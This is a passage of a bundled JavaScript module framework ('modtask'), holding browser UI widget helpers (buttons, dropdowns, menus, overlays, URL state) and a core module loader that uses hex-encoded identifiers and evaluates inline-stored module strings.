content[\"content\"];\r\nstr += \"</textarea>\";\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n\r\n},\r\n\r\ngetClickButtonBig : function(callback, title, id)\r\n{\r\nreturn modtask.getClickButton(callback, title, id, \"buttonstylegreenbig\", \"span\");\r\n},\r\n\r\ngetClickButtonSmall : function(callback, title, id)\r\n{\r\nreturn modtask.getClickButton(callback, title, id, \"buttonstylegreensmall\", \"span\");\r\n},\r\n\r\n\"clsbutton\" : \"buttonstylegreensmall\",\r\ngetClickButton : function(callback, title, id, cls, wrappertype, extrahtml)\r\n{\r\nif (!title) title = \"SET_TITLE\";\r\nif (!cls) cls = modtask[\"clsbutton\"];\r\nif (!wrappertype) wrappertype = \"span\" ; // \"div\";\r\nif (!extrahtml) extrahtml = \"\";\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + extrahtml + modtask.getClickBasedA(callback, title, id, cls) + \"</\" + wrappertype + \">\";\r\n},\r\n\r\ngetUrlButtonSmall : function(url, title, id)\r\n{\r\nreturn modtask.getUrlButton(url, title, id, \"buttonstylegreensmall\", \"span\");\r\n},\r\n\r\ngetUrlButton : function(url, title, id, cls, wrappertype)\r\n{\r\nif (!cls) cls = \"buttonstylegreen1\";\r\nif (!wrappertype) wrappertype = \"div\"\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + modtask.getUrlBasedA(url, title, id, cls) + \"</\" + wrappertype + \">\";\r\n},\r\n\r\ncheckboxCache : {},\r\nrenderCheckbox : function(targetid, content, title, id, cls, wrappertype)\r\n{\r\ndocument.getElementById(targetid).innerHTML = modtask.getCheckbox(content, title, id, cls, wrappertype);\r\n},\r\n\r\ngetCheckbox : function(content, title, id, cls, wrappertype)\r\n{\r\nif (!wrappertype) wrappertype = \"span\";\r\nif (!cls) cls = \"checkboxstylegreen\";\r\nvar p, str= \"\";\r\nvar callback = function(id) {\r\nvar obj = document.getElementById(\"modtaskcheckbox\" + id);\r\nmodtask.checkboxCache[id](obj.checked);\r\n};\r\nmodtask.addCallBackToGlobalList(callback);\r\nmodtask.checkboxCache[id] = content;\r\ndocument[\"modtask_elements_callback_checkbox\"] = function(index, id)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(document[\"modtask_callbacklist\"][index], id, \"DROPDOWN_CHANGE\");\r\n}\r\nstr += title + \" <input type='checkbox' id='modtaskcheckbox\" + id + \"' onchange='document[\\\"modtask_elements_callback_checkbox\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"modtaskcheckbox\\\", \\\"\\\"));' class='\" + cls + \"' checked='yes'>\";\r\nstr += \"</input>\";\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n},\r\n\r\ncheckboxCache : {},\r\n\r\ngetCheckboxValue2 : function(id)\r\n{\r\nreturn  modtask.checkboxCache[id];\r\n},\r\n\r\ngetCheckBox2 : function(content, title, id, cls, wrappertype, defaultoption)\r\n{\r\nif (!defaultoption) defaultoption = function() { return false; } ;\r\nif (!wrappertype) wrappertype = \"span\";\r\nif (!cls) cls = \"checkboxstylegreen1\";\r\nvar p, str= \"\", i;\r\nvar callback = function(id) {\r\nvar selectObj = document.getElementById(\"modtaskcheckbox\" + id);\r\nvar which = selectObj.value;\r\nvar val = selectObj.checked;\r\n\r\nid = id.substr(0, id.length-which.length);\r\nmodtask.Log(id + \" \" + which + \" \" + val);\r\n\r\nmodtask.checkboxCache[id][which] = val;\r\n};\r\nmodtask.addCallBackToGlobalList(callback);\r\ndocument[\"modtask_elements_callback_checkbox\"] = function(index, id)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(document[\"modtask_callbacklist\"][index], id, \"CHECKBOX_CLICKED\");\r\n}\r\n\r\nstr += title + \"<br/>\";\r\nmodtask.checkboxCache[id]  = {};\r\nfor(p in content.data)\r\n{\r\nmodtask.checkboxCache[id][p] = content.data[p];\r\nstr += \" <input id='modtaskcheckbox\" + id + p + \"' onchange='document[\\\"modtask_elements_callback_checkbox\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"modtaskcheckbox\\\", \\\"\\\"));' class='\" + cls + \"' type='checkbox' name='' \" + (content.data[p] ? \"checked='yes'\" : \"\") + \" value='\" + p + \"' \" +  (content.readonly ? \"disabled='disabled'\" : \"\") +  \"/> \" + p ; // ;\r\nstr += \"<br/>\";\r\n}\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n},\r\n\r\n\r\ndropdownCache : {},\r\nrenderDropdown : function(targetid, content, title, id, cls, wrappertype)\r\n{\r\nmodtask.getElementById(targetid).innerHTML = modtask.getDropdown(content, title, id, cls, wrappertype);\r\nvar p;\r\nfor(p in content) { if (typeof(content[p]) == \"function\") content[p](p);break;};\r\n},\r\n\r\ngetDropdown : function(content, title, id, cls, wrappertype, defaultoption)\r\n{\r\nif (!defaultoption) defaultoption = function() { return false; } ;\r\nif (!wrappertype) wrappertype = \"span\";\r\nif (!cls) cls = \"dropdownstylegreen1\";\r\nvar p, str= \"\";\r\nvar callback = function(id) {\r\nvar selectObj = document.getElementById(\"modtaskselect\" + id);\r\nvar idx = selectObj.selectedIndex;\r\nvar which = selectObj.options[idx].value;\r\nif (typeof(modtask.dropdownCache[id][which]) == \"function\")\r\nmodtask.dropdownCache[id][which](which);\r\nelse\r\nmodtask.Log(\"Warning.getDropdown.nonfunction\");\r\n};\r\nmodtask.addCallBackToGlobalList(callback);\r\nmodtask.dropdownCache[id] = content;\r\ndocument[\"modtask_elements_callback_dropdown\"] = function(index, id)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(document[\"modtask_callbacklist\"][index], id, \"DROPDOWN_CHANGE\");\r\n}\r\n\r\nstr += title + \" <select id='modtaskselect\" + id + \"' onchange='document[\\\"modtask_elements_callback_dropdown\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"modtaskselect\\\", \\\"\\\"));' class='\" + cls + \"'>\";\r\nfor(p in content)\r\nstr += \"<option value='\" + p + \"'\" + (defaultoption(id, p) ? \"SELECTED\" : \"\") + \">\" + p + \"</option>\";\r\nstr += \"</select>\";\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n},\r\n\r\ngetKeyValueDropDown : function(content, title, id, cls, wrappertype, onchangecallback)\r\n{\r\nvar callbacks = {};\r\nvar p;\r\n\r\n\r\nif (!content[\"defaultoption\"] || content[\"defaultoption\"] == false)\r\ncontent[\"defaultoption\"] = modtask.ldmod(\"core\\\\core\").getFirstElement(content[\"options\"]);\r\n\r\nmodtask.dropdownCache[id + \"kv\"] = content[\"options\"];\r\nmodtask.dropdownCache[id + \"kvdefaultoption\"] =  content[\"options\"][content[\"defaultoption\"]];\r\nmodtask.dropdownCache[id + \"kvvalue\"] = modtask.dropdownCache[id + \"kvdefaultoption\"];\r\n\r\nmodtask.getKeyValueDropDownValue(id);\r\n\r\nfor(p in content[\"options\"])\r\n{\r\ncallbacks[content[\"options\"][p]] = function(value) {\r\nmodtask.dropdownCache[id + \"kvvalue\"] = value;\r\nif (onchangecallback) onchangecallback(modtask.getKeyValueDropDownValue(id));\r\n}\r\n}\r\nvar defaultfunction = function(id, p) { return modtask.dropdownCache[id + \"kvdefaultoption\"] == p } ;\r\nreturn modtask.getDropdown(callbacks, title, id, cls, wrappertype, defaultfunction);\r\n},\r\n\r\ngetKeyValueDropDownValue : function(id)\r\n{\r\nvar value = modtask.dropdownCache[id + \"kvvalue\"];\r\nvar p;\r\nfor(p in modtask.dropdownCache[id + \"kv\"])\r\n{\r\nif (modtask.dropdownCache[id + \"kv\"][p] == value) return p;\r\n}\r\nmodtask.Fail(\"getKeyValueDropDownValue.could not find current value \" + value + \" for \" + id + \". Make sure that 'defaultoption' is set propertly\");\r\n},\r\n\r\nrenderDismissableItem : function(targetid, html, dotnotuseicon, cls)\r\n{\r\nif (!cls) cls = \"\";\r\nvar el = modtask.getElementById(targetid);\r\nif (el)\r\n{\r\nif (dotnotuseicon)\r\n{\r\nel.innerHTML = \"[\" + modtask.getClickBasedA(modtask.onClearDismissableItem,\r\n\"-\",\r\ntargetid + \"onClearWarning\", \" \") + \"] \" + html;\r\n}\r\nelse\r\n{\r\nel.innerHTML = \"<div class='\" + cls + \"'>\" + modtask.sidebyside(modtask.getClickBasedA(modtask.onClearDismissableItem,\r\nmodtask.getIcon(\"cancel\"),\r\ntargetid + \"onClearWarning\", \" \"),  html) + \"</div>\";\r\n}\r\n}\r\n},\r\n\r\nonClearDismissableItem : function(targetid)\r\n{\r\ntargetid = targetid.replace(\"onClearWarning\", \"\");\r\ndocument.getElementById(targetid).innerHTML = \"\";\r\n},\r\n\r\nappendAsyncUIVal : function(targetid, val)\r\n{\r\nmodtask.append(\"asyncuielement\" + targetid, val);\r\n},\r\n\r\nsetAsyncUIVal : function(targetid, val)\r\n{\r\n\r\ntry\r\n{\r\nmodtask.write(\"asyncuielement\" + targetid, val);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"setAsyncUIVal.fail.\" + modtask.a657863657074696f6e546f537472696e67(targetid));\r\n}\r\n},\r\n\r\nresetAsyncUI : function(targetid)\r\n{\r\nmodtask.setAsyncUIVal(targetid, modtask.getImageProgress());\r\n},\r\n\r\ngetAsyncUITemplate : function(targetid, txt)\r\n{\r\nif (!txt) txt = \"\";\r\nreturn \"<span id='asyncuielement\" + targetid + \"'>\" + txt + \" \" + modtask.getImageProgress() + \"</span>\";\r\n},\r\n\r\napplyCSS : function(str)\r\n{\r\nreturn modtask.modbro.applyCSS(str);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modbro = modtask.ldmod(\"host\\\\browser\\\\libs\");\r\nmodtask.modbase = modtask.ldmod(\"host\\\\browser\\\\base\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\composite"] = "\r\n\r\nvar modtask =\r\n{\r\ncompositeconfig : false,\r\ngetPanel : function(itemid)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"singletonref\"] = modtask;\r\nvar composite = \"\";\r\nif (modtask.compositeconfig)\r\n{\r\ncomposite = modtask.elmod.ldmod(\"ui\\\\el\\\\hmenu\").getEl(\r\nmodtask.compositeconfig,\r\n\"\",\r\nitemid + \"composite\",\r\nfalse,\r\nfalse,\r\nfunction(a)\r\n{\r\nmodtask.compositeconfig.defaultoption = a;\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"singletonref\"] = modtask;\r\nmodtask.refreshView();\r\n});\r\n}\r\nreturn composite;\r\n},\r\n\r\nrefreshView : function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\core\").sp(\"compositeconfig\", modtask.compositeconfig).rdr(modtask.modcontroller.targetid, modtask.compositeconfig.defaultoption);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"debugdata\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"compositeconfig\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"elmod\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modcontroller\");\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [\r\n[\"modtask\", \"ui\\\\el\\\\hmenu\"]\r\n];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\el\\hmenu"] = "\r\n\r\nvar modtask =\r\n{\r\nmyCache : {},\r\neltyp : \"modtaskhmenu\",\r\n\r\n\r\n\r\ngetEl : function(contents, title, id, cls, wrappertype, onchangecallback)\r\n{\r\nif (!wrappertype) wrappertype = \"div\";\r\nif (!cls) cls = modtask.elmod.getDefault(\"cls\", \"hmenu\");\r\n\r\nif (!contents[\"defaultoption\"] || contents[\"defaultoption\"] == false)\r\ncontents[\"defaultoption\"] = modtask.ldmod(\"core\\\\core\").getFirstElement(contents[\"options\"]);\r\nvar content = contents[\"options\"];\r\nvar defaultoption = contents[\"defaultoption\"];\r\n\r\nvar p, str= \"\";\r\nvar callbackconfig;\r\nstr += title;\r\nstr += \"<ul class='modtaskhmenu'>\";\r\nvar i=0;\r\nvar item = \"\";\r\nfor(p in content)\r\n{\r\nvar callbackconfig = modtask.setupCallback(id + i, { \"fn\" : function(param) { onchangecallback(param); }, \"param\" : p } );\r\ni++;\r\nitem = \"<li><a id='\" + callbackconfig.id + \"' onclick='\" +  callbackconfig.onchange + \";return false;' href='#'>\" + content[p] +\"</a>\";\r\nif (defaultoption == p)\r\nitem = \"<b>\" +  item + \"</b>\";\r\nstr += item;\r\n}\r\nstr += \"</ul>\";\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n},\r\n\r\nsetupCallback : function(id, mycallback)\r\n{\r\nif (typeof(mycallback[\"fn\"]) != \"function\")\r\nmodtask.Fail(\"setupCallback.nonfunction.for. \" + id);\r\n\r\nvar callback = function(id) {\r\nmycallback = modtask.myCache[id];\r\nmycallback.fn(mycallback.param);\r\n};\r\nmodtask.elmod.addCallBackToGlobalList(callback);\r\nmodtask.myCache[id] = mycallback;\r\nvar callbackref = \"modtask_elements_callback_hmenu\";\r\ndocument[callbackref] = function(index, id)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(document[\"modtask_callbacklist\"][index], id, modtask.eltyp + \"_change\");\r\n}\r\nvar ret = {};\r\n\r\nret[\"onchange\"] = \"document[\\\"\" + callbackref + \"\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"\" + modtask.eltyp + \"\\\", \\\"\\\"));\";\r\nret[\"id\"] = modtask.eltyp + id;\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.elmod = modtask.__modtask;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\state"] = "\r\n\r\nvar modtask =\r\n{\r\ngetCurrentInitParams : function()\r\n{\r\nvar ret = \"\";\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nret = modtask.groupidobject[\"initparams\"];\r\nvar currenturl = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\nvar url = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").a706172736555524c(currenturl);\r\nif (url.formdata[\"initparams\"])\r\nret = url.formdata[\"initparams\"];\r\n}\r\nif (typeof(ret) != \"string\") ret = \"\";\r\nreturn ret;\r\n},\r\n\r\nupdateInitParams : function(initparams)\r\n{\r\nif (modtask.getCurrentInitParams() != initparams)\r\n{\r\nmodtask.groupidobject.initparams = initparams;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nvar currenturl = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\ncurrenturl = modtask.addInitParamsToUrl(currenturl, initparams);\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").navigateTo(currenturl);\r\nreturn \"restart\";\r\n}\r\n}\r\n},\r\n\r\naddInitParamsToUrl : function(url, initparams)\r\n{\r\nif (!initparams) initparams = \"\";\r\nif (url.indexOf(\"&initparams=\") > 0)\r\nurl = url.split(\"&initparams=\")[0];\r\nurl = url + \"&initparams=\" + initparams + \"&randomts=\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373() ;\r\nreturn url;\r\n},\r\n\r\ninitparams : false,\r\nloadInitParams : function()\r\n{\r\nmodtask.initparams = {\r\n\"qcols\" : {\r\n\"composite\" : false,\r\n\"searchstr\" : \"\"\r\n},\r\n\"qpars\" :\r\n{\r\n\"limit\" : 5,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\nvar initparamsstr = modtask.getCurrentInitParams();\r\nif (initparamsstr.length > 0)\r\n{\r\nmodtask.strToInitParams(initparamsstr);\r\n}\r\n},\r\n\r\nstrToInitParams : function(str)\r\n{\r\ntry\r\n{\r\nstr = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(str);\r\nstr = str.split(\"___SPLIT___\");\r\nmodtask.initparams.qcols.composite = str[0];\r\nmodtask.initparams.qcols.searchstr = str[1];\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Warning: strToInitParams \" + str);\r\n}\r\n},\r\n\r\ninitParamsToStr : function(obj)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(obj.qcols[\"composite\"] + \"___SPLIT___\"  + obj.qcols[\"searchstr\"]);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\state\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\hex\"],\r\n[\"modtask\", \"core\\\\datetime\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\overlay"] = "\r\n\r\nvar modtask =\r\n{\r\ncolor : \"#ffffff\",\r\nzIndex : \"999\",\r\nclassName : \"\",\r\ncss : \"\",\r\nbackground : \"#000\",\r\nborder	: \"solid black\",\r\ndefaultinnerHTML : \"\",\r\nopacity : \"0\", // 0 = transparent\r\nallowverticalexpand : false,\r\nminimummeight : false,\r\n\r\n\r\n\r\n\r\n\r\n\r\ninsertOverlay2 : function(targetelement)\r\n{\r\nvar ret = {};\r\nvar overlayid = \"\";\r\nif (typeof(targetelement) == \"string\")\r\n{\r\noverlayid = targetelement + \"-overlay\";\r\n}\r\nelse\r\n{\r\noverlayid = \"insertoverlay2rnd_ \" + Math.floor(Math.random() * 1000000);\r\n}\r\nret[\"innerdivid\"] = modtask.insertOverlay(\r\ntargetelement,\r\noverlayid,\r\nfalse,\r\nmodtask.opacity,\r\nmodtask.allowverticalexpand\r\n);\r\nret[\"overlayid\"] = overlayid;\r\nreturn ret;\r\n},\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\ninsertOverlay : function(targetelement, overlayid, isiframe, opacity, allowverticalexpand)\r\n{\r\nvar specialmode = false;\r\nif (!opacity) opacity =\"0.7\";\r\nif (!overlayid) overlayid = \"collector\";\r\noverlayid += \"overlay\";\r\n\r\nif (modtask.elmod.getElementById(overlayid)) modtask.Log(\"WARNING: insertOverlay.overlayid.\" + overlayid + \" already exists\");\r\n\r\nvar newdiv;\r\nvar styles;\r\nvar typ = \"div\";\r\nif (isiframe) typ = \"iframe\";\r\nif (typeof(targetelement) == \"string\")\r\n{\r\nswitch(targetelement)\r\n{\r\ncase \":custombodyfirstchild\" :\r\nnewdiv = modtask.modbase.insertDivInto(modtask.elmod.getDocument().body, true);\r\nstyles = modtask.calculateDivStyles(targetelement, targetelement);\r\nbreak;\r\ncase \":custom\" :\r\ncase \":rightbar\" :\r\ncase \":leftbar\" :\r\ncase \":body\" :\r\nnewdiv = modtask.modbase.insertDivBefore(modtask.elmod.getDocument().body);\r\nstyles = modtask.calculateDivStyles(targetelement, targetelement);\r\nbreak;\r\ndefault :\r\ntargetelement = modtask.elmod.getElementById(targetelement);\r\nnewdiv = modtask.modbase.insertDivBefore(targetelement);\r\nstyles = modtask.calculateDivStyles(targetelement, typ);\r\nbreak;\r\n}\r\n}\r\nelse\r\n{\r\nnewdiv = modtask.modbase.insertDivBefore(targetelement);\r\nstyles = modtask.calculateDivStyles(targetelement, typ);\r\n}\r\n\r\nnewdiv.id = overlayid + \"wrapper\";\r\n\r\n\r\nnewdiv.style.position = \"absolute\";\r\nif (styles[\"top\"] != false) newdiv.style.top = styles[\"top\"] + \"px\";\r\nif (styles[\"left\"] != false) newdiv.style.left = styles[\"left\"] + \"px\";\r\nif (styles[\"width\"] != false)\r\nnewdiv.style.width = styles[\"width\"]+ \"px\";\r\n\r\nif (modtask.minimummeight != false)\r\n{\r\nif (styles[\"height\"] < modtask.minimummeight) styles[\"height\"] = modtask.minimummeight;\r\nnewdiv.style.height = styles[\"height\"] + \"px\";\r\n}\r\n\r\nnewdiv.style.overflowX = \"hidden\";\r\nif (allowverticalexpand)\r\n{\r\nnewdiv.style.overflowY = \"auto\";\r\n}\r\nelse\r\n{\r\nif (styles[\"height\"] != false)\r\nnewdiv.style.height = styles[\"height\"] + \"px\";\r\n}\r\nnewdiv.style.padding = \"0px\";\r\nnewdiv.style.opacity = opacity;\r\nif (modtask.zIndex == \"max\") modtask.zIndex = modtask.modbase.maxZIndex;\r\nnewdiv.style.zIndex = modtask.zIndex;\r\n\r\nif (modtask.color != false) newdiv.style.color = modtask.color;\r\nif (modtask.background != false) newdiv.style.background = modtask.background;\r\nif (modtask.border != false) newdiv.style.border = modtask.border;\r\n\r\nif (!modtask[\"className\"]) modtask.className = \"\";\r\nif (modtask.className.length > 0) newdiv.className  = modtask.className;\r\nif (!modtask[\"css\"]) modtask.css = \"\";\r\nif (modtask.css.length > 0) modtask.modstyle.setTxt(newdiv, modtask.css);\r\n\r\n\r\nstr = '<div id=\"' + overlayid + '\" style=\"width:100%;height:100%;\" class=\"modtaskminpad\">' + modtask.defaultinnerHTML + '</div>';\r\nnewdiv.innerHTML = str;\r\nreturn overlayid;\r\n},\r\n\r\ncalculateDivStyles : function(targetelement, typ)\r\n{\r\nreturn modtask.modos.calculateDivStyles(targetelement, typ);\r\n},\r\n\r\nhideOverlay : function(overlayid)\r\n{\r\nif (!overlayid) overlayid = \"collector\";\r\noverlayid += \"overlay\";\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").removeElement(modtask.elmod.getElementById(overlayid + \"wrapper\"));\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"elmod\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"debugdata\");\r\nmodtask.modcontroller = modtask.__modtask;\r\nmodtask.modbase = modtask.ldmod(\"ui\\\\overlay\\\\base\");\r\nmodtask.modstyle = modtask.ldmod(\"host\\\\browser\\\\style\");\r\nmodtask.modos = modtask.ldmod(\"ui\\\\overlay\\\\styles\");\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [[\"modtask\", \"host\\\\browser\\\\base\"], [\"modtask\", \"ui\\\\overlay\\\\base\"], [\"modtask\", \"host\\\\browser\\\\style\"], [\"modtask\", \"ui\\\\overlay\\\\styles\"]];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\thread"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\n\r\n\r\nasyncCallback : function(fnname, timeout, config)\r\n{\r\nif (!config) config = {};\r\nif (typeof(JSINCLUDEOBJECT) != \"object\")\r\nmodtask.Fail(\"kernel.asyncStartCallback depends on  host\\\\browser\\\\widgetstartcallback.StartAjaxTimer\");\r\nif (typeof(JSINCLUDEOBJECT[\"StartAjaxTimer\"]) != \"function\")\r\nmodtask.Fail(\"kernel.asyncStartCallback depends on JSINCLUDEOBJECT.StartAjaxTimer\");\r\n\r\nconfig[\"modulenameprefix\"] = \"\";\r\nconfig[\"module\"] = modtask.__modtask.__myname;\r\nconfig[\"timerhandle\"] = fnname;\r\nJSINCLUDEOBJECT.StartAjaxTimer(\r\nconfig,\r\ntrue, // do not use a737472696e6773 -- greasemonkey only\r\ntimeout\r\n);\r\n}\r\n}\r\n";var a4d696e69636f7265 ={a4552525f444f45534e4f545f4558495354 	: "Does not exist",a6e65774c696e65 : "\r\n",a726f6f744d6f64756c65 : false,a6973496e6c696e65466c6174 : false,a6c6f61644f626a6563744f7665727772697465 : false,a646f4f7574636f6d65457863657074696f6e : function(msg){var hash = {};hash["message"] = msg;throw hash;},a456e636f64654661696c537472 : function(msg){return "FAIL, " + msg;},a746f537472696e6749664e6565646564 : function(res){var rt = "";var p;if (typeof(res) == "object"){for(p in res){rt += "\r\n" + p + ": " + res[p];}}else{try { rt = res + ""; } catch(e) { rt = "a746f537472696e6749664e6565646564.failed on " + typeof(res); };}return rt;},Log : function(msg){},Fail : function(msg){msg = a4d696e69636f7265.a746f537472696e6749664e6565646564(msg);msg = a4d696e69636f7265.a456e636f64654661696c537472(msg);a4d696e69636f7265.a646f4f7574636f6d65457863657074696f6e(msg);},Sleep : function(miliseconds){},a6c6f61644d6f64756c65InModtask : function(modtask, modulename, donotvalidate, funcs, dontcallinit){var mod = a4d696e69636f7265.a6c6f61644d6f64756c65(modulename, modtask, true, funcs);a4d696e69636f7265.a696e686572697446726f6d4d6f647461736b(modtask, mod);return a4d696e69636f7265.a706f73744c6f61644d6f64756c65(modtask, mod, dontcallinit);},a706f73744c6f61644d6f64756c65 : function(modtask, mod, dontcallinit){mod["ldmod"] = function(x) { if (x.indexOf("rel:") == 0) return mod.ldmod(mod.ldmod("kernel\\path").resolve(mod.__myname, x)); else return a4b65726e656c.a6c6f61644d6f64756c65InModtask(mod, x); };mod["__modtask"] = modtask;mod["sp"] = function(p,v) {var p1;if (typeof(p) == "object") { for(p1 in p) mod["sp"](p1, p[p1]); return mod; }mod[p] = v; return mod;};mod["setProp"] = mod["sp"];if (mod["Log"]){if (!mod["__logname"]) mod["__logname"] = "";mod["Log"] = function(x) { return modtask.Log(mod["__logname"] + " " + x); }}if (typeof(mod["init"]) == "function"){if (dontcallinit) { } else { mod["init"]();}}return mod;},a696e686572697446726f6d4d6f647461736b : function(modtask, mod){var names = ["Log", "Fail", "Sleep", "a657863657074696f6e546f537472696e67", "a646f4f7574636f6d65457863657074696f6e"];var i=0;for(i=0; i < names.length; ++i)mod[names[i]] = modtask[names[i]];},a6c6f61644d6f64756c65 : function(_modtask, modulename, compatparam, funcs){if (typeof(_modtask) == "string"){var t = modulename;modulename = _modtask;_modtask = t;}if (!_modtask){_modtask = a4d696e69636f7265;}if (a4d696e69636f7265.a6c6f61644f626a6563744f7665727772697465 == false){return a4d696e69636f7265.a6c6f61644f626a65637432(_modtask, "modtask", modulename, false, true, funcs);}else{return a4d696e69636f7265.a6c6f61644f626a6563744f7665727772697465(_modtask, "modtask", modulename, false, true, funcs);}},a6c6f61644f626a65637432 : function(_modtask, objecttype, objectname, inithash, donotcallinit, funcs){a4d696e69636f7265.a666c617474656e546865496e6c696e6573();if (typeof(funcs) != "object")funcs = {};if (typeof(funcs["existfunc"]) != "function")funcs["existfunc"] = a4d696e69636f7265.a6f626a6563744578697374;if (typeof(funcs["parsefunc"]) != "function")funcs["parsefunc"] = a4d696e69636f7265.a6d696e6950617273654f626a;if (!funcs["existfunc"](objecttype, objectname)){_modtask.Fail(a4d696e69636f7265.a456e636f64654465636f6465_a656e636f64654572726f724d657373616765("a6c6f61644f626a65637432", a4d696e69636f7265.a4552525f444f45534e4f545f4558495354, objectname));return ;}return a4d696e69636f7265.a7261774c6f61644f626a656374(_modtask, objecttype, objectname, funcs["parsefunc"]);},a7261774c6f61644f626a656374 : function(_modtask, objecttype, objectname, parsefunc){var retObj = {};var __a6c6f61644f626a65637432Path = "";__a6c6f61644f626a65637432Path = objectname;retObj = parsefunc(_modtask, objectname, objecttype);if (typeof(retObj["__a6c6f61644f626a65637432Path"]) != "string")retObj["__a6c6f61644f626a65637432Path"] = __a6c6f61644f626a65637432Path;if (typeof(retObj["__myname"]) != "string")retObj["__myname"] = objectname;return retObj;},a666c617474656e546865496e6c696e6573 : function(){if (a4d696e69636f7265.a6973496e6c696e65466c6174)return ;a4d696e69636f7265.a6973496e6c696e65466c6174 = true;if (typeof(a494e4c494e4553544f5245) == "object"){var p ;for(p in a494e4c494e4553544f5245){var name = p.split("\\");name = name[name.length-1];if (!a494e4c494e4553544f5245[name]){a494e4c494e4553544f5245[name] = a494e4c494e4553544f5245[p];}}}},a6f626a6563744578697374 : function(objecttype, objectname){var __tempobjstore;try{eval("__tempobjstore = " + a4d696e69636f7265.a6765744f626a656374496e6c696e65566172(objectname));}catch(e){return false;}return typeof(__tempobjstore) == "string";},a4a736372697074546f4141 : function(modtask, JS, objstoredname){var objcontents;try{eval(JS + "; objcontents = " + objstoredname + ";");}catch(e){modtask.Fail("a4a736372697074546f4141: eval failed on '" + objstoredname +"' :" +  e.description);}return objcontents;},a6e616b65645061727365537472 : function(modtask, objname, objecttype, unparsedstrform){var __tempobjstore = "";if (!objecttype)objecttype = "modtask";if (!unparsedstrform)unparsedstrform = a4d696e69636f7265.a676574496e6c696e654a536372697074466f724f626a(objname);__tempobjstore = unparsedstrform;__tempobjstore = a4d696e69636f7265.a4a736372697074546f4141(modtask, __tempobjstore, objecttype);return __tempobjstore;},a6d696e6950617273654f626a : function(modtask, objname, objecttype, unparsedstrform){try{return a4d696e69636f7265.a6e616b65645061727365537472(modtask, objname, objecttype, unparsedstrform);}catch(e){modtask.Fail("a6d696e6950617273654f626a failed to parse '" + objname + "' from inlines. ");}},a676574496e6c696e654a536372697074466f724f626a : function(objname){var __tempobjstore = "";eval("__tempobjstore = a4d696e69636f7265.a6465636f64654f626a656374537472466f7253746f72616765(" + a4d696e69636f7265.a6765744f626a656374496e6c696e65566172(objname) + ", objname);");return __tempobjstore;},a6465636f64654f626a656374537472466f7253746f72616765 : function(str){return str;},a6765744f626a656374496e6c696e65566172 : function(objectname){return "a494e4c494e4553544f5245[\"" + 